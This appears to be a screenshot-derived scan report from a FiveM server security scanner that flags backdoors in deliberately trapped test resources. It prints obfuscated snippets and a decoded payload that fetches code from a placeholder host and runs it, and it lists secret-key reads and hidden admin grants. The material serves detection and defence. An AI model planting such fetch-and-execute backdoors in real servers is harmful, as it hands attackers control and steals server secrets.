 Nemesys Scanner
C:\FXServer\server-data · 13 Nov 2026, 22:03
FR EN
0
/100
Likely backdoor
10 critical findings. Don't
start these resources
before checking them.
Critical 10
High 3
Medium 3
Info 1
Resources
One square per resource. Click to filter.
9 files read, 56 lines, 2 resources in 0.01 s.
Nemesys Scanner 1.0.0.
All 17 Backdoors 12 Syntax 2 Manifests and config 3
Search a file or resource...
resources/[piege]/hud_propre/server.js
Code downloaded then executed (eval)
hud_propre
L6
resources/[piege]/menu_gratuit/server.lua
Known backdoor panel address
menu_gratuit
L4
Sends IPs or secrets to Discord
menu_gratuit
L4
Code downloaded then executed
menu_gratuit
L5
Code hidden off-screen
menu_gratuit
L7
Code downloaded then executed
menu_gratuit
L7
Text hidden with \x / \nnn escapes
menu_gratuit
L9
Text hidden with string.char
menu_gratuit
L10
Reads the “sv_licenseKey” secret
menu_gratuit
L12
Gives admin rights to someone
menu_gratuit
L15
Writes into other resources' code
Critical
Text hidden with \x / \nnn escapes
resources/[piege]/menu_gratuit/server.lua: line 9
This string is written entirely as character codes so nobody can read it.
Once decoded, it contains dangerous code (see below).
6 end)
7 local ok = true
8
9 local cache = "\x50\x65\x72\x66\x6f\x72\x6d\x48\x74\x74\x70\x52
10 local url = string.char(104, 116, 116, 112, 115, 58, 47, 47, 10
11
12 local cle = GetConvar('sv_licenseKey', '')
What the hidden text really contains
PerformHttpRequest('https://exemple.invalid/charge', function(e,
d) load(d)() end)
What to do
Read the decoded text. An honest script has no reason to hide its
strings.
Copy path Ignore